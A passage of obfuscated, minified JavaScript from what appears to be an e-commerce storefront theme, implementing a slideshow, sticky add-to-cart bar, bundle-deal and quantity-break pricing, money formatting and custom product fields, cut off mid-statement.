_0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const 